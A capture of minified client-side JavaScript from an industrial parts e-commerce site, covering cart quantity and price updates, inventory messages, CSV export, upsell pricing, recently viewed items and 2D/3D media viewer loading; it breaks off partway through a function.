0!==t.cartItem.currencyCode?t.cartItem.currencyCode:"")):$(".cartItemYourPrice[data-cartItem='"+t.cartItem.cartItemId+"']").html(""),"-1"!=t.cartItem.savedPriceStr?$(".cartItemSavedPrice[data-cartItem='"+t.cartItem.cartItemId+"']").html(t.cartItem.savedPriceStr+" "+(void 0!==t.cartItem.currencyCode?t.cartItem.currencyCode:"")):$(".cartItemSavedPrice[data-cartItem='"+t.cartItem.cartItemId+"']").html(""),"-1"!=t.cartItem.itemTotalAmountStr?($("#spinningLoader").addClass("d-none"),$(".cartItemTotal").show(),$(".cartItemTotal[data-cartItem='"+t.cartItem.cartItemId+"']").html(t.cartItem.itemTotalAmountStr+" "+(void 0!==t.cartItem.currencyCode?t.cartItem.currencyCode:"")),$(".cartItemTotal[data-cartItem='"+t.cartItem.cartItemId+"']").parents(".pricebox").find("input.alertFlagInput").val(t.cartItem.itemTotalAmountStr),$(".cartItemTotal[data-cartItem='"+t.cartItem.cartItemId+"']").attr("title",t.cartItem.itemTotalAmountStr+" "+(void 0!==t.cartItem.currencyCode?t.cartItem.currencyCode:"")),checkAlertMessage()):"-1"!=t.cartItem.itemTotalMSRPStr?($("#spinningLoader").addClass("d-none"),$(".cartItemTotal").show(),$(".cartItemTotal[data-cartItem='"+t.cartItem.cartItemId+"']").html(t.cartItem.itemTotalMSRPStr+" "+(void 0!==t.cartItem.currencyCode?t.cartItem.currencyCode:"")),$(".cartItemTotal[data-cartItem='"+t.cartItem.cartItemId+"']").parents(".pricebox").find("input.alertFlagInput").val(t.cartItem.itemTotalMSRPStr),$(".cartItemTotal[data-cartItem='"+t.cartItem.cartItemId+"']").attr("title",t.cartItem.itemTotalMSRPStr+" "+(void 0!==t.cartItem.currencyCode?t.cartItem.currencyCode:"")),checkAlertMessage()):($(".cartItemTotal[data-cartItem='"+t.cartItem.cartItemId+"']").html(" - "),$(".cartItemTotal[data-cartItem='"+t.cartItem.cartItemId+"']").parents(".pricebox").find("input.alertFlagInput").val("-1"),$("p.alert-message").is(":visible")||$("p.alert-message").show()),setInventoryMessage(t),updateLocationTable(t),setInventoryMessageForTabularView(t),$(".cart-item-count").text(t.shoppingCart.cartItemList.length),$("#currencyContainer").html(""),$("#currencyTemplate").tmpl(t.shoppingCart.cartCurrencyVO).appendTo("#currencyContainer"),$(".js-btn-checkout").removeAttr("disabled"),$(".js-btn-request-quote").removeAttr("disabled")}})}function setInventoryMessage(t){void 0===t.cartItem.messageType?($(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find(".inventory-title").attr("title",t.cartItem.inventoryMessage),$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find("div > .inventoryMsg").text(t.cartItem.inventoryMessage).removeClass()):"1"==t.cartItem.messageType?($(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find(".inventory-title").attr("title",t.cartItem.inventoryMessage+t.cartItem.leadTimeMessage),$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find("div > .inventoryMsg").text(t.cartItem.inventoryMessage).removeClass().addClass("badge-green inventoryMsg"),$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find("div > .lead-time").text(t.cartItem.leadTimeMessage).addClass("d-none"),"true"==showLocationMap&&$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find("div > .fa-map-marker").removeClass("d-none")):"2"==t.cartItem.messageType?($(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find(".inventory-title").attr("title",t.cartItem.inventoryMessage+t.cartItem.leadTimeMessage),$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find("div > .inventoryMsg").text(t.cartItem.inventoryMessage).removeClass().addClass("badge-orange inventoryMsg"),$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find("div > .lead-time").text(t.cartItem.leadTimeMessage).removeClass("d-none"),"true"==showLocationMap&&$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find("div > .fa-map-marker").removeClass("d-none")):($(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find(".inventory-title").attr("title",t.cartItem.inventoryMessage+t.cartItem.leadTimeMessage),$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find("div > .inventoryMsg").text(t.cartItem.inventoryMessage).removeClass().addClass("badge-gray inventoryMsg"),$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find("div > .lead-time").text(t.cartItem.leadTimeMessage).removeClass("d-none"),$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find("#inventory-message").find("div > .fa-map-marker").addClass("d-none"))}function setInventoryMessageForTabularView(t){void 0===t.cartItem.messageType?$(".js-stock-quantity[data-cartItem='"+t.cartItem.cartItemId+"']").find(".inventoryMsg").removeClass().html(t.cartItem.availableQuantity):"1"==t.cartItem.messageType?$(".js-stock-quantity[data-cartItem='"+t.cartItem.cartItemId+"']").find(".inventoryMsg").removeClass().addClass("badge-green pr-2 inventoryMsg uom-lowercase").html(t.cartItem.availableQuantity+" "+t.cartItem.uom):"2"==t.cartItem.messageType?$(".js-stock-quantity[data-cartItem='"+t.cartItem.cartItemId+"']").find(".inventoryMsg").removeClass().addClass("badge-orange pr-2 inventoryMsg uom-lowercase").html(t.cartItem.availableQuantity+" "+t.cartItem.uom):$(".js-stock-quantity[data-cartItem='"+t.cartItem.cartItemId+"']").find(".inventoryMsg").removeClass().addClass("badge-gray pr-2 inventoryMsg uom-lowercase").html(t.cartItem.availableQuantity+" "+t.cartItem.uom)}function validateItemNotes(){var t=!0;return $(".cart-item-note").each(function(){var e=$(this);e.closest(".item-notes").find(".required-star").length>0&&(e.val().trim()?(e.removeClass("parsley-error"),e.siblings(".note-error").remove()):(t=!1,e.addClass("parsley-error"),e.siblings(".note-error").length||e.after('<span class="text-danger note-error">This value is required.</span>')))}),!!t||($("html, body").animate({scrollTop:$(".parsley-error").first().offset().top-350},1e3),!1)}function updateLocationTable(t){void 0!==t.cartItem.warehouseInfoVos&&($(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find(".js-popoverDiv tbody").empty(),$.each(t.cartItem.warehouseInfoVos,function(e,a){var r="<tr>";$.each(a,function(t,e){"warehousePlantLocation"==t&&(r+='<td class="py-2 grey lighten-3 text-left font-weight-normal">'+e+"</td>"),"stockQuantity"==t&&(r+='<td class="py-2 grey lighten-3 text-center font-weight-normal">'+e+"</td>")}),$(".b-label[data-cartItem='"+t.cartItem.cartItemId+"']").find(".js-popoverDiv tbody").append(r+"</tr>")}))}function shopForParts(t,e){location.href="shop-parts?breadCrumFullItem=".concat(t,"_").concat(e)}function getCartCSVContent(t){var e="";return t.find("tr").each(function(t,a){if(!($(this).find("td,th").length<=2))if("true"===downloadAllCartDetails){var r=$(this).find(".part-number").text().trim(),n=0===t?strings["label.legacy.part"]:$(this).find(".legacy-number").text().trim(),i=$(this).find(".description").text().trim(),s=void 0;displayWeight&&(s=$(this).find(".weightColumn").text().trim());var o=0===t?$(this).find(".qty").text().trim():$(this).find(".qty").val(),d=$(this).find(".unit-price").text().trim(),l=$(this).find(".subtotal").text().trim(),c="";showCustomerPartNumber&&(c=0===t?strings["label.customer.part.number"]:$(this).find(".customer-part-number").text().trim()),null!=r&&null!=n&&null!=i&&null!=o&&null!=d&&null!=l&&(e+=r.trim()+"".concat(showCustomerPartNumber?","+c.trim():"")+","+n.trim().replaceAll(","," ")+","+i.trim().replaceAll(",","")+",",displayWeight&&null!=s&&(e+=s.trim()+","),e+=o.trim()+","+d.trim().replaceAll(",","")+","+l.trim().replaceAll(",","")+"\n")}else{var m=$(this).find(".part-number").text().trim(),u=void 0;displayWeight&&(u=$(this).find(".weightColumn").text().trim());var p=0===t?$(this).find(".qty").text().trim():$(this).find(".qty").val();null!=m&&null!=p&&(e+=m.trim()+",",displayWeight&&null!=u&&(e+=u.trim()+","),e+=p.trim()+"\n")}}),e}function clearCartItems(){showPageLoader(),$.ajax({type:"POST",data:{formdatastr:"",selectAllEmptyCart:"true"},mimeType:"application/json",url:"deletecartitemForEmptyCart",success:function(){getCartItemCount(),hidePageLoader(),window.location.href="cart"},error:function(t){hidePageLoader(),window.location.href="cart"}})}function createConfiguratorInfoElement(t){for(var e=document.createElement("div"),a=0;a<t.length;a++){var r=t[a],n=a>0?", ":"";e.innerHTML+=n+r.fact+": "+r.value}return e}function showConfiguratorChoices(t){if("undefined"!=typeof IS_WHOLEGOOD_SHOW_DETAILS_INCART_ALLOWED&&IS_WHOLEGOOD_SHOW_DETAILS_INCART_ALLOWED){var e,a=_createForOfIteratorHelper(t);try{for(a.s();!(e=a.n()).done;){var r=e.value,n=r.configuratorChoices;if(n&&n.length>0){var i=r.cartItemId,s=document.querySelector('[data-cartitem="'+i+'"] > span.lead-time');if(s){var o,d=createConfiguratorInfoElement(n),l=_createForOfIteratorHelper(s.attributes);try{for(l.s();!(o=l.n()).done;){var c=o.value;d.setAttribute(c.name,c.value)}}catch(t){l.e(t)}finally{l.f()}s.parentNode.replaceChild(d,s)}}}}catch(t){a.e(t)}finally{a.f()}}}function saveOrUpdateCartItemNote(t){var e=t.value.trim(),a=$(t);a.removeClass("parsley-error");var r=a.siblings(".note-error");r.length&&r.remove();var n=t.dataset.cartitemid;showPageLoader(),$.ajax({url:"cart-item/note",type:"PATCH",contentType:"application/json",data:JSON.stringify({cartItemId:n,cartItemNote:e}),success:function(t){hidePageLoader(),t?showToastr("success","".concat(strings["label.item.note.saved"])):showToastr("error","".concat(strings["label.item.note.error"]))},error:function(){hidePageLoader(),showToastr("error","".concat(strings["label.item.note.error"]))}})}function appendCartItemCharges(t){t.filter(function(t){return t.itemCharges&&t.itemCharges.length>0}).forEach(function(t){$("#shoppingCartItemChargeTemplate").tmpl(t.itemCharges).insertAfter($('[data-cartitem="'+t.cartItemId+'"]').closest(".cart-item-list-style"))})}$(document).ready(function(t){cartPage&&getCartItems()}),$(".list-icon, .grid-icon").on("click",function(){$(".list-icon").hasClass("d-none")?($(".cart_grid").removeClass("d-none"),$(".cart_list").addClass("d-none"),$(".grid-icon").addClass("d-none"),$(".list-icon").removeClass("d-none"),reloadFlag=!1):($(".grid-icon").removeClass("d-none"),$(".list-icon").addClass("d-none"),$(".cart_grid").addClass("d-none"),$(".cart_list").removeClass("d-none"),reloadFlag=!0)}),$(document).on("change",".quantityChange",function(){"undefined"!=typeof FEATURE_CART_REFRESH_REQUIRED&&FEATURE_CART_REFRESH_REQUIRED&&showPageLoader();var t=$(this).parents(".js-quantitychange").children(".quantityChange").val();$(this).parents(".js-quantitychange").children(".quantityChange").select(),$(this).parents(".js-quantitychange").children(".hiddenQty").val(t);var e=$(this).parents(".js-quantitychange").attr("id"),a=$(this).parents(".js-quantitychange").children(".quantityChange").attr("id"),r=$(this).parents(".cart-item-list-style").find(".view-cart-list-description").find(".js-partNumber").text(),n=$(this).parents(".js-quantitychange").attr("data-orgId"),i=$(this).parents(".js-quantitychange").attr("data-priceval"),s=$(this).parents(".js-quantitychange").attr("data-msrpval"),o=$(this).parents(".js-quantitychange").attr("data-savepriceval"),d=$(this).parents(".js-quantitychange").attr("data-currencyval"),l=$(this).parents(".js-quantitychange").attr("data-uomval"),c=$(this).parents(".js-quantitychange").attr("data-ordermultiplekey"),m=$(this).attr("data-parttypeid"),u=validateQty(t);t=getOrderMultiplesForQuantity(t,a,c);var p=$(this).parents(".cart-item-list-style").find(".item-total"),I=$(this).parents("tr").find(".item-total");$(".cart_list_qty_input[data-cartItem='"+e+"']").val(t),$(".cart_table_qty_input[data-cartItem='"+e+"']").val(t),p.append($("#spinningLoader")),I.append($("#spinningLoader")),p.find(".cartItemTotal").hide(),I.find(".cartItemTotal").hide(),$("#spinningLoader").removeClass("d-none"),$(".js-btn-checkout").attr("disabled","disabled"),$(".js-btn-request-quote").attr("disabled","disabled"),u?m!==BUILD_AND_BUY_PART_TYPE||IS_CONFIGURATOR_PARTS_PRICE_REFRESH_REQUIRED_ON_CART_ACCESS?QuantityChange(t,e,a,n,i,s,o,d,l,c,r):configurePartQuantityChange(a,n,e,t):(m!==BUILD_AND_BUY_PART_TYPE||IS_CONFIGURATOR_PARTS_PRICE_REFRESH_REQUIRED_ON_CART_ACCESS?QuantityChange(t,e,a,n,i,s,o,d,l,c,r):configurePartQuantityChange(a,n,e,1),$(this).parents(".js-quantitychange").children(".hiddenQty").val(1))}),$(document).on("click",".js-btn-checkout",function(){if(!validateItemNotes())return!1;quoteOrder("checkoutinit",!1)}),$(document).on("click",".js-btn-request-quote",function(){quoteOrder("createquoteinit",!1)}),$(".modal-footer a:first-child").focus(),$(document).on("click",".js-add-to-cart",function(t){showPageLoader(),t.preventDefault();var e=$(this).data("orgid"),a=$(this).data("itemid"),r=$(this).data("partnumber"),n=$(this).data("mediaid"),i=$(this).data("qty"),s=$(this).data("uom"),o=$(this).data("ordermultiple"),d=d,l={partId:a,partNumber:r,organizationId:e,uom:s,partCommercialDescription:$(this).data("description"),organizationName:d,orderMultiple:o,mediaId:n,quantity:i,priceStr:0,dataItemVal:null,enviornment:"Shopping Cart",event:t};"true"===isAddToCartPriceCallEnabled?addToCartMakePriceCall(l):addToCartMakeNoPriceCall(l)}),$(document).on("click","#exportCartToCSV",function(t){var e=getCartCSVContent($(".ps-table")),a=strings["label.partlist.filename"];download(a,e)}),$(document).on("click",".add-item",function(){var t,e=$(this).data("listid"),a=parseInt($("#userId").val());if($(this).parents(".dropdown-container").siblings(".shoppingList-dropdownLink").hasClass("addAllItems")){var r=[];$.each(cartItemList,function(t,e){var a={};e.partTypeId!==BUILD_BUY&&e.partTypeId!==Number(UOM_PART_TYPE)?(a.partId=e.partId,a.organizationId=e.organizationId,a.quantity=e.quantity,r.push(a)):isConfiguredPartOrUOMPartExist=!0}),t={userId:a,id:e,listItems:r}}else{var n=$(this).parents(".cart-item-list-style").find(".js-quantitychange").data("orgid"),i=$(this).parents(".cart-item-list-style").find(".quantityChange").val(),s=$(this).parents(".cart-item-list-style").find(".quantityChange").attr("id");t={userId:a,id:e,listItems:[{partId:parseInt(s),organizationId:parseInt(n),quantity:parseInt(i)}]}}"undefined"!=typeof itemDetailPage&&itemDetailPage&&(t={userId:a,id:e,listItems:[{partId:parseInt(partId),organizationId:parseInt(organizationId),quantity:$(".changeQuantity").val()}]}),addItemToShoppingList(t)});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/media-manupulate.js?version=1769089776915
body_size: 627
content:
function loadURLShim() {
    if (window.URL && window.URL.prototype && ('href' in window.URL.prototype)) return;

    window.URL = function shimURL(url, base) {
        var iframe = document.createElement('iframe');
        iframe.style.display = 'none';
        document.body.appendChild(iframe);
        iframe.contentWindow.document.write('<base href="' + base + '"><a href="' + url + '"></a>');
        var a = iframe.contentWindow.document.querySelector('a');
        document.body.removeChild(iframe);
        return a;
    }
}

loadURLShim();

 function form2DLink(cdnUrl){
    var hostName = window.location.protocol+"//"+window.location.hostname;
    var url =new URL(cdnUrl);
    return hostName+"/admin/media?path="+url.pathname.substring(1,url.pathname.length);
  }


--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/upsell-price.js?version=1769089776915
body_size: 584
content:
var observer=new IntersectionObserver(observerCallback,{root:document.querySelector("#upsell-parts-hldr"),rootMargin:"0px",threshold:1});function observerCallback(e){var r=[];e.forEach(function(e){if(e.isIntersecting){var t=e.target.dataset,a={partId:t.itemid,partNumber:t.partnumber,organizationId:t.orgid};"1"===t.upselltype&&r.push(a)}}),r.length>0&&getUpsellPrice(r,r[0].organizationId)}function getUpsellPrice(e,r){var t={items:{partVoList:e},organizationId:r};$.ajax({method:"post",data:JSON.stringify(t),url:"getcategoryPartPricePost",headers:{"Content-Type":"application/json"},success:function(e){e.partItemVOList.forEach(function(e){var r=document.getElementsByClassName("upsell-card");$.each(r,function(r,t){if($(t).data("itemid")===e.partId&&0===$(t).find(".list-price").length){if($(t).find(".preloader-wrapper").addClass("d-none"),$(t).find(".upsell-cart-icon").removeClass("d-none"),"undefined"!=typeof BUILD_AND_BUY_TEMPLATE_FEATURE&&"true"===BUILD_AND_BUY_TEMPLATE_FEATURE&&16===e.partTypeId)return $(t).find(".upsell-card-body").append(""),!1;e.priceStr!==strings["message.contact.customer.service"]?$(t).find(".upsell-card-body").append('<p class="list-price mb-0">'.concat(strings["label.item.yourPrice"],"  ").concat(e.priceStr," ").concat(e.currencyCode,"</p>")):$(t).find(".upsell-card-body").append("<p class=\"list-price mb-0\">\n                <a rel='nofollow' href='contact-us?orgId=".concat(e.orderMultiple,"&partNumber=").concat(e.partNumber,"&queryForPart=true'>\n                ").concat(strings["message.contact.customer.service"],"</a></p>"))}})})}})}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/gtm-whereused.js?version=1769089776915
body_size: -52
content:
function triggerWhereUsedEvent(e){window.ga&&ga.create&&gtag("event","where_used",{items:[{id:e}]})}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/recently-viewed-items.js?version=1769089776915
body_size: 609
content:
function getRecentlyViewedItems(e,t){var a=JSON.parse(sessionStorage.getItem("recentlyViewedItems"));if(a){for(var i=!1,n=a.reverse(),c=0;c<n.length;c++){var l=n[c];if(!e||e&&t!==l.partId){i=!0;var o='<div class="recent-card flex-fill upsell-card">\n    \t\t\t\t<div class="mask rgba-white-slight waves-effect"><div class="card-category-block d-flex justify-content-center align-items-center" onclick="fullItemRedirect('.concat(l.partId,",").concat(l.organizationId,',false)">');null!=l.webPath&&l.webPath.length>0?o+='<a href="item-detail?itemId='.concat(l.partId,"&organizationId=").concat(l.organizationId,'" rel="nofollow" tabindex="-1"><img alt="image" class="upsell-image-div" width="auto" height="100%" src="').concat(l.webPath,'"></a>'):o+='<a href="item-detail?itemId='.concat(l.partId,"&organizationId=").concat(l.organizationId,'" rel="nofollow" class="no-image"" tabindex="-1"></a>'),o+='</div><div class="upsell-card-body" onclick="fullItemRedirect('.concat(l.partId,",").concat(l.organizationId,',false)"><a href="item-detail?itemId=').concat(l.partId,"&organizationId=").concat(l.organizationId,'" rel="nofollow"><div class="upsell-card-title text-ellipsis px-2 text-center">').concat(l.partDescription,"</div></a>\n\t\t\t\t</div></div></div>"),$("#recent-view-hldr").append(o)}}i&&($(".recentItemSection").removeClass("d-none"),loadRecentItems())}else $(".recentItemSection").addClass("d-none")}function loadRecentItems(){var e="undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&"true"===FEATURE_UPDATED_ITEM_DETAIL_UI?{0:{items:1},768:{items:2},1024:{items:3},1440:{items:4}}:{0:{items:1},768:{items:2},1024:{items:4},1440:{items:6}};$("#recent-view-hldr").owlCarousel({loop:!1,responsiveClass:!0,nav:!0,dots:!1,navText:["<div class='nav-btn prev-slide'><em class='fa fa-chevron-left ".concat("fa-2x","'></em></div>"),"<div class='nav-btn next-slide'><em class='fa fa-chevron-right ".concat("fa-2x","'></em></div>")],responsive:e})}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/media.js?version=1769089776915
body_size: 3273
content:
var saveMediaId,oldMediaId,vev,htmlMediaId,REQUIRED_3D_VIEWER=document.getElementById("required3DViewerVersionUrl").value,sapInstallerLink=document.getElementById("sapInstalledUrl").value,docServerUrl=document.getElementById("docServerUrl").value,mediaIndex=null,thisImage=!1,alreadyJsLoaded=null,lastEmbed=null,multiNodeActive=null,zoomMode="IN",embed=null,thumbnailEmbed=null;this3d=!0;var loaded3dMediaId=null,sysConfig=null,nodesCount=0,threeDClicked=!1,olderSapVersionInstalled=!1,flagFor3dMedia=0,flagFor3dMediaModal=0;function initializeImage(){currentView="image";var e=document.getElementById("parentImg");if(!(imageMediaArray.length>0))return $("#noImage").addClass("no-image border-none"),$("#expansion").hide(),!1;e.src=imageMediaArray[0];for(var t=0;t<imageMediaArray.length;t++){var i=document.getElementById("childImg"+(t+1));null!=i&&(i.src=imageMediaArray[t])}}function initializeVideo(){currentView="video";var e=document.getElementById("videoLoad");if(!(videoArray.length>0))return $("#expansion").hide(),!1;$("#expansion").hide(),$("#parentImg").hide(),$(".parentImgDiv").removeClass("d-flex").addClass("d-none"),$("#videoDiv").removeClass("d-none"),$("#noImage").hide(),$("#imageIdCatWebOrtary").hide(),e.src=videoArray[0]}function initialize2d(e,t,i){this3d=!1,this2d=!0,$("#childImg1,#childImg2,#childImg3,#childImg2D,#childImg3D").css("border","0px"),$("#childImg2D").css("border","2px solid #f14f4a"),$("#imageIdCatWebOrtary").hide(),currentView="2D";var n=$("<script type='text/javascript' src='"+cdnUrl+"js/ps/media.js'>");if($("head").append(n),!(twoDMediaArray.length>0))return null!=i&&i.preventDefault(),!1;if(twoDMediaArray.length>=3&&"undefined"!==twoDMediaArray[2]&&null!=document.getElementById("2dIframe")){var d=twoDMediaArray[2][1];return document.getElementById("2dIframe").src=d,!1}1==twoDMediaArray.length?$(".carousel-control").hide():$(".carousel-control").show(),null==e?(mediaIndex=0,load2dFile(twoDMediaArray[0][1],twoDMediaArray[0][2])):load2dFile(e,t)}function initialize2dModal(){this3d=!1,this2d=!0,currentView="2D";var t=$("<script type='text/javascript' src='"+cdnUrl+"js/ps/media.js'>");if($("head").append(t),!(twoDMediaArray.length>0))return e.preventDefault(),!1;load2dFileModal(twoDMediaArray[0][1],twoDMediaArray[0][2])}function load2dFileModal(e,t){if(thisImage=!1,this2d=!0,this3d=!1,!alreadyJsLoaded){var i=$("<script type='text/javascript' src='"+cdnUrl+"js/ps/2d/svg-pan-zoom.js'>");$("head").append(i),alreadyJsLoaded=!0}null==lastEmbed?lastEmbed=createNewEmbedModal(e,t):(removeEmbed(),lastEmbed=createNewEmbed(e,t)),oldMediaId=e}function load2dFile(e,t){if(thisImage=!1,this2d=!0,this3d=!1,!alreadyJsLoaded){var i=$("<script type='text/javascript' src='"+cdnUrl+"js/ps/2d/svg-pan-zoom.js'>");$("head").append(i),alreadyJsLoaded=!0}saveMediaId==e||thisImage?enableHotSpot&&(highlight2dNode("_"+lastBomItemNumber),removehighlight=!1):(null==lastEmbed?lastEmbed=createNewEmbed(e,t):(removeEmbed(),lastEmbed=createNewEmbed(e,t)),oldMediaId=e),$(".parentImgDiv").removeClass("d-flex").addClass("d-none")}function createNewEmbedModal(e,t){var i=document.createElement("embed");i.setAttribute("id","ev2dModal"),i.setAttribute("style","width: 100%; height: 100%;"),i.setAttribute("type","image/svg+xml");var n=e;return i.setAttribute("src",n),$("#parentImg2DModal").html(""),$("#viewer3dDiv").hide(),$("#2DModal").modal("show"),document.getElementById("parentImg2DModal").appendChild(i),i.addEventListener("load",function(){addDynamicSvgUrl(t,"ev2dModal"),registerEvents()}),i}function createNewEmbed(e,t){var i=document.createElement("embed");i.setAttribute("id","ev2d"),i.setAttribute("style","width: 100%; height: 100%;"),i.setAttribute("type","image/svg+xml");var n=e;return i.setAttribute("src",n),$("#parentImg2D").html(""),$("#parentImg2DModal").html(""),$("#parentImg2D").show(),$("#parentImg").hide(),$("#viewer3dDiv").hide(),$("#videoDiv").hide(),$("#expansion").show(),$("#noImage").hide(),document.getElementById("parentImg2D").appendChild(i),i.addEventListener("load",function(){addDynamicSvgUrl(t,"ev2d"),registerEvents()}),i}function addDynamicSvgUrl(e,t){if(svgDocument=document.getElementById(t).getSVGDocument(),null==svgDocument);else{svgDoc=svgDocument.getElementById("svgDoc"),svgDoc.addEventListener("click",function(e){removeHighlights(e)});var i=svgDoc.getElementById("svgImage");i?(i.setAttribute("height","100%"),i.setAttribute("width","100%"),i.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",""),i.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",e),i.addEventListener("click",function(e){removeHighlights(e)})):console.error("SVG image tag not found.")}}sysConfig=null;function detectIE(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var i=e.indexOf("rv:");return parseInt(e.substring(i+3,e.indexOf(".",i)),10)}var n=e.indexOf("Edge/");return n>0&&parseInt(e.substring(n+5,e.indexOf(".",n)),10)}function getSystemConfiguration(){(sysConfig=new Object).os=navigator.platform,sysConfig.browserRaw=navigator.userAgent;var e=navigator.userAgent,t=detectIE();if(0!=t&&t>=7){if(sysConfig.browser="Internet Explorer "+t,sysConfig.os.indexOf("Win")>-1)(e=window.navigator.userAgent).indexOf("Edge/")>0?sysConfig.isViewer3dSupportedForHtml=!0:sysConfig.isViewer3dSupportedForIE=!0;else sysConfig.isViewer3dSupportedForIE=!1}else{if(e.match(/iPhone/i)||e.match(/iPad/i)||e.match(/Android/i)||e.match(/Mac OS X/)){if(sysConfig.notWindowsPlatform=!0,e.match(/Android/i))e.match(/Chrome/)&&e.indexOf("Version")>37||e.indexOf("Android")>-1?sysConfig.isViewer3dSupportedForHtml=!0:sysConfig.isViewer3dSupportedForHtml=!1;else if(e.match(/iPad/i))e.match(/Safari/)&&e.indexOf("Version")>7.1?sysConfig.isViewer3dSupportedForHtml=!0:sysConfig.isViewer3dSupportedForHtml=!1;else if(e.match(/Mac OS X/)){var i,n;-1!=(n=e.indexOf("Chrome"))?("Chrome",(i=e.substring(n+7)).substring(0,3)>=37&&(sysConfig.isViewer3dSupportedForHtml=!0)):-1!=(n=e.indexOf("Safari"))?("Safari",i=e.substring(n+7),-1!=(n=e.indexOf("Version"))&&(i=e.substring(n+8)),i.substring(0,3)>7.1&&(sysConfig.isViewer3dSupportedForHtml=!0)):sysConfig.isViewer3dSupportedForHtml=!1}return sysConfig}e.match(/Chrome/)?sysConfig.os.indexOf("Win")>-1?sysConfig.isViewer3dSupportedForChrome=!0:sysConfig.isViewer3dSupportedForChrome=!1:e.match(/Firefox/)&&(sysConfig.os.indexOf("Win")>-1?sysConfig.isViewer3dSupportedForMozilla=!0:sysConfig.isViewer3dSupportedForMozilla=!1)}return 1==sysConfig.isViewer3dSupportedForIE?sysConfig.isViewer3dSupportedForHtml=!0:1==sysConfig.isViewer3dSupportedForMozilla?sysConfig.isViewer3dSupportedForHtml=!0:1==sysConfig.isViewer3dSupportedForChrome?sysConfig.isViewer3dSupportedForHtml=!0:sysConfig.isViewer3dInstalled=!1,sysConfig}function is3dViewerInstalled(){try{var e=new ActiveXObject("ExplorationX.mainSTA.1");return viewer3dVersionNum=e.Version,null!=viewer3dVersionNum&&(viewer3dVersionNum==REQUIRED_3D_VIEWER||(olderSapVersionInstalled=!0,!1))}catch(e){return!1}}function is3dViewerInstalledForMozillaAndChrome(){var e=navigator.plugins["SAP VEViewer"],t=navigator.plugins["SAP Visual Enterprise Viewer"],i=navigator.plugins["SAP Visual Enterprise Viewer Complete"];return null==t&&null!=i&&(t=i),null!=t&&t.version!=REQUIRED_3D_VIEWER?(olderSapVersionInstalled=!0,!1):null!=e}function initialize3d(e){if($("#parentImg2D").html(""),$("#parentImg").hide(),$("#viewer3dDiv").show(),$("#parentImg2D").hide(),$("#childImg2D").addClass("d-none"),$("#videoDiv").hide(),$("#noImage").hide(),$("#expansion").show(),$("#expansion").css("zIndex",1),$("#childImg1,#childImg2,#childImg3,#childImg2D").css("border","0px"),$("#childImg3D").css("border","2px solid #f14f4a"),$(".parentImgDiv").removeClass("d-flex").addClass("d-none"),$("#imageIdCatWebOrtary").hide(),this3d=!0,this2d=!1,thisImage=!1,currentView="3D",null==sysConfig&&(sysConfig=getSystemConfiguration()),!(threeDMediaArray.length>0))return e.preventDefault(),!1;if(loaded3dMediaId!=threeDMediaArray[0][0]||1==sysConfig.isViewer3dSupportedForMozilla){if(sysConfig.isViewer3dSupportedForHtml){currentView="3D",document.getElementById("viewer3dDiv").innerHTML="<canvas id='canvas' height='auto' width='100%' class='belt'></canvas>",vev=document.getElementById("canvas"),""===(htmlMediaId=threeDMediaArray[0][2])&&(htmlMediaId=threeDMediaArray[0][1]);var t=$("<script type='text/javascript' src='../js/ps/htmlViewerItemDetails.js'  defer>"),i=$("<script type='text/javascript' src='../js/dependencies/Loco.js'  defer>"),n=$("<script type='text/javascript' src='../js/dependencies/dvl.js'  defer>");$("head").append(i),$("head").append(n),$("head").append(t),load3dHtmlFile()}else{if(sysConfig.notWindowsPlatform&&!sysConfig.isViewer3dSupportedForHtml)return $(".noimg-hldr").show(),$("div.pageLoader").hide(),!1;if(null!=sysConfig&&1==sysConfig.isViewer3dInstalled){if(document.getElementById("viewer3dDiv").innerHTML="<object id='ev3d' style='width:100%;height:100%;' type='application/rh' class='belt'></object>",(vev=document.getElementById("ev3d")).version==REQUIRED_3D_VIEWER){disableMenuItems(),handleToolBarVisibility();load3dFile(threeDMediaArray[0][0],threeDMediaArray[0][1]);if(enableHotSpot)var d=$("#datatable-list").dataTable().fnGetNodes();return 1!=sysConfig.isViewer3dSupportedForMozilla&&1!=sysConfig.isViewer3dInstalled||(vev.SceneLoaded=sceneLoadedEvent),!1}var a="<div role='alert' class='alert alert-info'>You need 3D SAP Viewer to view this model. Click <strong><a href="+sapInstallerLink+" >here</a></strong> to download. Once you download, double click the file to initiate the installation.</div>";return document.getElementById("viewer3dDiv").innerHTML=a,$("div.pageLoader").hide(),!1}if(null!=sysConfig&&0==sysConfig.isViewer3dInstalled){a="<div role='alert' class='alert alert-info'>You need 3D SAP Viewer to view this model. Click <strong><a href="+sapInstallerLink+" >here</a></strong> to download. Once you download, double click the file to initiate the installation.</div>";return 